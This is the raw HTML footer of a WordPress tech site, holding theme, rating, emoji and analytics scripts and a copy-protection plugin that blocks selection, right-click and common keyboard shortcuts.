<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://techbigis.com/term-conditions/">Term and Conditions</a></li>
</ul>			</div><!-- .footer_nav -->
		</div><!-- .col -->
				</div><!-- .row -->
		</div><!-- .copyright_section -->
				</div><!-- .cm-container -->
		</div><!-- .footer_inner -->
		</footer><!-- .footer -->
				</div><!-- .page_wrap -->
					<div class="backtoptop">
				<button id="toTop" class="btn btn-info">
					<i class="fa fa-angle-up" aria-hidden="true"></i>
				</button>
			</div><!-- ./ backtoptop -->
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cream-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


<div id="ays_tooltip" ><div id="ays_tooltip_block"><p>You cannot copy content of this page</p>
</div></div>
                    <style>                    	
                        #ays_tooltip,.ays_tooltip_class {
                    		display: none;
                    		position: absolute;
    						z-index: 999999999;
                            background-color: #ffffff;
                            
                            background-repeat: no-repeat;
                            background-position: center center;
                            background-size: cover;
                            opacity:1;
                            border: 1px solid #b7b7b7;
                            border-radius: 3px;
                            box-shadow: rgba(0,0,0,0) 0px 0px 15px  1px;
                            color: #ff0000;
                            padding: 5px 5px;
                            text-transform: none;
							;
                        }
                        
                        #ays_tooltip > *, .ays_tooltip_class > * {
                            color: #ff0000;
                            font-size: 12px;
                            letter-spacing:0px;
                        }

                        #ays_tooltip_block {
                            font-size: 12px;
                            backdrop-filter: blur(0px);
                        }

                        @media screen and (max-width: 768px){
                        	#ays_tooltip,.ays_tooltip_class {
                        		font-size: 12px;
                        	}
                        	#ays_tooltip > *, .ays_tooltip_class > * {	                            
	                            font-size: 12px;
	                        }
                        }
                        
                       
                    </style>
                <style>
                    *:not(input):not(textarea)::selection {
                background-color: transparent !important;
                color: inherit !important;
            }

            *:not(input):not(textarea)::-moz-selection {
                background-color: transparent !important;
                color: inherit !important;
            }

        
            </style>
    <script>
            function stopPrntScr() {
                var inpFld = document.createElement("input");
                inpFld.setAttribute("value", "Access Denied");
                inpFld.setAttribute("width", "0");
                inpFld.style.height = "0px";
                inpFld.style.width = "0px";
                inpFld.style.border = "0px";
                document.body.appendChild(inpFld);
                inpFld.select();
                document.execCommand("copy");
                inpFld.remove(inpFld);
            }

            (function ($) {
                'use strict';
                $(function () {
                    let all = $('*').not('script, meta, link, style, noscript, title'),
                        tooltip = $('#ays_tooltip'),
                        tooltipClass = "mouse";
                    if (tooltipClass == "mouse" || tooltipClass == "mouse_first_pos") {
    	                                        $(document).on('mousemove', function (e) {
                            let cordinate_x = e.pageX;
                            let cordinate_y = e.pageY;
                            let windowWidth = $(window).width();
                            if (cordinate_y < tooltip.outerHeight()) {
                                tooltip.css({'top': (cordinate_y + 10) + 'px'});
                            } else {
                                tooltip.css({'top': (cordinate_y - tooltip.outerHeight()) + 'px'});
                            }
                            if (cordinate_x > (windowWidth - tooltip.outerWidth())) {
                                tooltip.css({'left': (cordinate_x - tooltip.outerWidth()) + 'px'});
                            } else {
                                tooltip.css({'left': (cordinate_x + 5) + 'px'});
                            }

                        });
    	                                    } else {
                        tooltip.addClass(tooltipClass);
                    }
    				                    $(window).on('keyup', function (e) {
                        let keyCode = e.keyCode ? e.keyCode : e.which;
                        if (keyCode == 44) {
                            stopPrntScr();
                            show_tooltip(1 );
                            audio_play();
                        }
                    });
    				

    				                    $(document).on('contextmenu', function (e) {
                        let target = $(event.target);
                        let t = e || window.event;
                        let n = t.target || t.srcElement;
                        if (!target.is("") && (!target.is("1") && !target.is("img")) && (!target.is("") && !target.is("a") && n.parentElement.nodeName !== "A") ) {
                            if (n.nodeName !== "A" ) {
                                show_tooltip(1 );
                                audio_play();
                            }
                            return false;
                        }
                    });
    	            

                                        $(document).on('contextmenu', function (e) {
                        let target = $(event.target);
                        if (target.is("img") || target.is("div.ays_tooltip_class")) {
                            let t = e || window.event;
                            let n = t.target || t.srcElement;
                            if (n.nodeName !== "A") {
                                show_tooltip(1 );
                                audio_play();
                            }
                            return false;
                        }
                    });
                    
    	            
                    
    				                    $(document).on('dragstart', function () {
                        let target = $(event.target);
                        if (!target.is("")) {
                            show_tooltip(1 );
                            audio_play();
                            return false;
                        }
                    });
    				
    				
                    $(window).on('keydown', function (event) {
                        var sccp_selObj = window.getSelection();
                        var check_selectors = true;
                        if (!sccp_selObj.rangeCount < 1) {
                            var sccp_selRange = sccp_selObj.getRangeAt(0);
                            var sccp_selection_selector = sccp_selRange.startContainer.parentElement;
                            check_selectors = !$(sccp_selection_selector).is("");
                        }

                        if (check_selectors) {
                            var isOpera = (BrowserDetect.browser === "Opera");

                            var isFirefox = (BrowserDetect.browser === 'Firefox');

                            var isSafari = (BrowserDetect.browser === 'Safari');

                            var isIE = (BrowserDetect.browser === 'Explorer');
                            var isChrome = (BrowserDetect.browser === 'Chrome');
                            var isMozilla = (BrowserDetect.browser === 'Mozilla');

                            if (BrowserDetect.OS === 'Windows') {
        						                                if (isChrome) {
                                    if (((event.ctrlKey && event.shiftKey) && (
                                        event.keyCode === 73 ||
                                        event.keyCode === 74 ||
                                        event.keyCode === 68 ||
                                        event.keyCode === 67))) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
                                if (isFirefox) {
                                    if (((event.ctrlKey && event.shiftKey) && (
                                        event.keyCode === 73 ||
                                        event.keyCode === 74 ||
                                        event.keyCode === 67 ||
                                        event.keyCode === 75 ||
                                        event.keyCode === 69)) ||
                                        event.keyCode === 118 ||                                    
                                        (event.keyCode === 112 && event.shiftKey) ||
                                        (event.keyCode === 115 && event.shiftKey) ||
                                        (event.keyCode === 118 && event.shiftKey) ||
                                        (event.keyCode === 120 && event.shiftKey)) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
                                if (isOpera) {
                                    if (((event.ctrlKey && event.shiftKey) && (
                                        event.keyCode === 73 ||
                                        event.keyCode === 74 ||
                                        event.keyCode === 67 ||
                                        event.keyCode === 88 ||
                                        event.keyCode === 69))) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
                                if (isIE) {
                                    if ((event.keyCode === 123 && event.shiftKey)) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }                         
                                if (isMozilla) {
                                    if ((event.ctrlKey && event.keyCode === 73) || 
                                        (event.altKey && event.keyCode === 68)) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
        						
        						                                if ((event.keyCode === 83 && event.ctrlKey)) {
                                    show_tooltip(1);
                                    audio_play();
                                    return false;
                                }
        						
        						                                if ((event.keyCode === 65 && event.ctrlKey)) {

                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if (event.keyCode === 67 && event.ctrlKey && !event.shiftKey) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 86 && event.ctrlKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 88 && event.ctrlKey)) {
                                                                            show_tooltip(1 );
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 85 && event.ctrlKey)) {
                                    show_tooltip(1 );
                                    audio_play();
                                    return false;
                                }
        						
        						
        						
                                
                                
                                                                

                                
                                
                                
                                
                                
                                
        						                                if (event.keyCode === 123 || (event.keyCode === 123 && event.shiftKey)) {
                                    show_tooltip(1);
                                    audio_play();
                                    return false;
                                }
        						                            } else if (BrowserDetect.OS === 'Linux') {
        						                                if (isChrome) {
                                    if (
                                        (
                                            (event.ctrlKey && event.shiftKey) &&
                                            (event.keyCode === 73 ||
                                                event.keyCode === 74 ||
                                                event.keyCode === 67
                                            )
                                        ) ||
                                        (event.ctrlKey && event.keyCode === 85)
                                    ) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
                                if (isFirefox) {
                                    if (((event.ctrlKey && event.shiftKey) && (event.keyCode === 73 || event.keyCode === 74 || event.keyCode === 67 || event.keyCode === 75 || event.keyCode === 69)) || event.keyCode === 118 || event.keyCode === 116 || (event.keyCode === 112 && event.shiftKey) || (event.keyCode === 115 && event.shiftKey) || (event.keyCode === 118 && event.shiftKey) || (event.keyCode === 120 && event.shiftKey) || (event.keyCode === 85 && event.ctrlKey)) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
                                if (isOpera) {
                                    if (((event.ctrlKey && event.shiftKey) && (event.keyCode === 73 || event.keyCode === 74 || event.keyCode === 67 || event.keyCode === 88 || event.keyCode === 69)) || (event.ctrlKey && event.keyCode === 85)) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
        						
        						                                if ((event.keyCode === 83 && event.ctrlKey)) {
                                    show_tooltip(1);
                                    audio_play();
                                    return false;
                                }
        						
        						                                if (event.keyCode === 65 && event.ctrlKey) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if (event.keyCode === 67 && event.ctrlKey && !event.shiftKey) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 86 && event.ctrlKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 88 && event.ctrlKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 85 && event.ctrlKey)) {
                                    show_tooltip(1 );
                                    audio_play();
                                    return false;
                                }
        						
        						
        						
                                
                                
                                                                

                                
                                
                                
                                
                                
                                
        						                                if (event.keyCode === 123 || (event.keyCode === 123 && event.shiftKey)) {
                                    show_tooltip(1);
                                    audio_play();
                                    return false;
                                }
        						                            } else if (BrowserDetect.OS === 'Mac') {
        						                                if (isChrome || isSafari || isOpera || isFirefox) {
                                    if (event.metaKey && (
                                        event.keyCode === 73 ||
                                        event.keyCode === 74 ||
                                        event.keyCode === 69 ||
                                        event.keyCode === 75)) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
        						
        						                                if ((event.keyCode === 83 && event.metaKey)) {
                                    show_tooltip(1);
                                    audio_play();
                                    return false;
                                }
        						
        						                                if ((event.keyCode === 65 && event.metaKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 67 && event.metaKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 86 && event.metaKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 88 && event.metaKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 85 && event.metaKey)) {
                                    show_tooltip(1 );
                                    audio_play();
                                    return false;
                                }
        						
        						
        						
                                
                                
                                
                                
                                
                                
                                
                                
                                
        						                                if (event.keyCode === 123) {
                                    show_tooltip(1);
                                    audio_play();
                                    return false;
                                }
        						                            }
                        }
                    });

                    function disableSelection(e) {
                        if (typeof e.onselectstart !== "undefined")
                            e.onselectstart = function () {
                                show_tooltip( );
                                audio_play();
                                return false
                            };
                        else if (typeof e.style.MozUserSelect !== "undefined")
                            e.style.MozUserSelect = "none";
                        else e.onmousedown = function () {
                                show_tooltip();
                                audio_play();
                                return false
                            };
                        e.style.cursor = "default"
                    }

                    var msg_count = 1; 
                    function show_tooltip(mess) {
                        if (mess && msg_count == 1) {
                            if (tooltipClass == 'mouse_first_pos') {
                                if ($('#ays_tooltip2').length > 0) {
                                    $('#ays_tooltip2').remove();
                                }
                                var tooltip2 = tooltip.clone().prop('id','ays_tooltip2').insertBefore(tooltip);
                                $('#ays_tooltip2').addClass('ays_tooltip_class');
                                tooltip2.css({'display': 'table'});
                                $('#ays_tooltip').fadeOut();
                                setTimeout(function () {
                                    tooltip2.remove();
                                }, 1000);
                            }else{
                                tooltip.css({'display': 'table'});
                                setTimeout(function () {
                                    $('#ays_tooltip').fadeOut(500);
                                }, 1000);
                            }
                        }

                                            }

                    function audio_play(audio) {
                        if (audio) {
                            var audio = document.getElementById("sccp_public_audio");
                            if (audio) {
                                audio.currentTime = 0;
                                audio.play();
                            }

                        }
                    }


                });
            })(jQuery);
            var copyrightText = '';
            var copyrightIncludeUrl = '';
            var copyrightWord = '';
                        
            function copyToClipboard(text) {
                var textarea = document.createElement("textarea");
                textarea.textContent = text;
                textarea.style.position = "fixed";
                document.body.appendChild(textarea);
                textarea.select();
                try {
                    return document.execCommand("cut");
                } catch (ex) {
                    console.warn("Copy to clipboard failed.", ex);
                    return false;
                } finally {
                    document.body.removeChild(textarea);
                }
            }

            function htmlDecode(input) {
              var doc = new DOMParser().parseFromString(input, "text/html");
              return doc.documentElement.textContent;
            }

            var BrowserDetect = {
                init: function () {
                    this.browser = this.searchString(this.dataBrowser) || "An unknown browser";
                    this.version = this.searchVersion(navigator.userAgent) || this.searchVersion(navigator.appVersion) || "an unknown version";
                    this.OS = this.searchString(this.dataOS) || "an unknown OS";
                },
                searchString: function (data) {
                    for (var i = 0; i < data.length; i++) {
                        var dataString = data[i].string;
                        var dataProp = data[i].prop;
                        this.versionSearchString = data[i].versionSearch || data[i].identity;
                        if (dataString) {
                            if (dataString.indexOf(data[i].subString) !== -1) return data[i].identity;
                        } else if (dataProp) return data[i].identity;
                    }
                },
                searchVersion: function (dataString) {
                    var index = dataString.indexOf(this.versionSearchString);
                    if (index === -1) return;
                    return parseFloat(dataString.substring(index + this.versionSearchString.length + 1));
                },
                dataBrowser: [{
                    string: navigator.userAgent,
                    subString: "Chrome",
                    identity: "Chrome"
                }, {
                    string: navigator.userAgent,
                    subString: "OmniWeb",
                    versionSearch: "OmniWeb/",
                    identity: "OmniWeb"
                }, {
                    string: navigator.vendor,
                    subString: "Apple",
                    identity: "Safari",
                    versionSearch: "Version"
                }, {
                    prop: window.opera,
                    identity: "Opera",
                    versionSearch: "Version"
                }, {
                    string: navigator.vendor,
                    subString: "iCab",
                    identity: "iCab"
                }, {
                    string: navigator.vendor,
                    subString: "KDE",
                    identity: "Konqueror"
                }, {
                    string: navigator.userAgent,
                    subString: "Firefox",
                    identity: "Firefox"
                }, {
                    string: navigator.vendor,
                    subString: "Camino",
                    identity: "Camino"
                }, { // for newer Netscapes (6+)
                    string: navigator.userAgent,
                    subString: "Netscape",
                    identity: "Netscape"
                }, {
                    string: navigator.userAgent,
                    subString: "MSIE",
                    identity: "Explorer",
                    versionSearch: "MSIE"
                }, {
                    string: navigator.userAgent,
                    subString: "Gecko",
                    identity: "Mozilla",
                    versionSearch: "rv"
                }, { // for older Netscapes (4-)
                    string: navigator.userAgent,
                    subString: "Mozilla",
                    identity: "Netscape",
                    versionSearch: "Mozilla"
                }],
                dataOS: [{
                    string: navigator.platform,
                    subString: "Win",
                    identity: "Windows"
                }, {
                    string: navigator.platform,
                    subString: "Mac",
                    identity: "Mac"
                }, {
                    string: navigator.userAgent,
                    subString: "iPhone",
                    identity: "iPhone/iPod"
                }, {
                    string: navigator.platform,
                    subString: "Linux",
                    identity: "Linux"
                }]
            };
            BrowserDetect.init();
        // }, false);
    </script>
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https://techbigis.com/wp-admin/admin-ajax.php","nonce":"36a23b8ec1"};
//# sourceURL=kk-star-ratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://techbigis.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.3" id="kk-star-ratings-js"></script>
<script type="text/javascript" id="cream-magazine-bundle-js-extra">
/* <![CDATA[ */
var cream_magazine_script_obj = {"show_search_icon":"","show_news_ticker":"","show_banner_slider":"","show_to_top_btn":"1","enable_sticky_sidebar":"1","enable_sticky_menu_section":""};
//# sourceURL=cream-magazine-bundle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://techbigis.com/wp-content/themes/cream-magazine/assets/dist/js/bundle.min.js?ver=2.1.8" id="cream-magazine-bundle-js"></script>
<script type="text/javascript" src="https://techbigis.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://techbigis.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://techbigis.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d74018a1ee3643c3b6567a9047a8c21e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
		</html>
		